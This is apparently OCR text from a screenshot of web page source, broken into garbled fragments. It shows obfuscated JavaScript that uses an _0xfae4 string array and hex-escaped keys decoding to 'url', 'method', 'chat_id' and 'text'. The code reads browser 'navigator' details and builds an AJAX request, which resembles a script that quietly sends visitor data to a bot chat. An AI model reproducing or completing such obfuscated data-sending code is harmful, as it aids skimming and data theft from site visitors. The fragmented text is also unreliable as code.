
ent[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
13
]]();documen
et _0x709bx9=_0x709bx5[_0xfae4[
8
]](_0xfae4[
26
]);le
9bxa[_0xfae4[
28
]](
7
)|| _0x709bxa[_0xfae4[
28
]](
6
)||
8
]](
3
)|| _0x709bxa[_0xfae4[
28
]](
2
)|| _0x709bxa[_0x
[
1
]](_0xfae4[
31
])[_0xfae4[
30
]];console[_0xfae4[
29
]
4
]}${_0x709bxc}${_0xfae4[
35
]}${navigator[_0xfae4[
3
6E"
:
true
,
"\x75\x72\x6C"
:_0xfae4[
38
]+ _0x709bx2+ _0
\x74\x2D\x54\x79\x70\x65"
:_0xfae4[
41
],
"\x63\x61\x6
1\x74\x5F\x69\x64"
:_0x709bx4,
"\x74\x65\x78\x74"
:_0
fae4[
47
]](_0xfae4[
46
])})}
else
 {
var
 _0x709bx10=`${_
e4[
36
]]}${_0xfae4[
37
]}`;
var
 _0x709bxe={
"\x61\x73\x
+ _0xfae4[
39
],
"\x6D\x65\x74\x68\x6F\x64"
:_0xfae4[
4
1\x63\x68\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C"
:_0x
4"
:_0x709bx10})};$[_0xfae4[
45
]](_0x709bxe)[_0xfae4
  </script>
Function Calls
None